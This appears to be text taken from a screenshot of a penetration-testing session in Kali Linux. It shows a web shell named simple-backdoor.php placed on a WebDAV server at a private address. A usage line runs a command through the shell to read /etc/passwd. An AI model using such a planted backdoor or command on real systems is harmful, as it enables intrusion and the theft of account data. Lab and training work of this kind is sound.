 192.168.1.10/dav/simple-back
192.168.1.10/dav/simple-backdoor.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd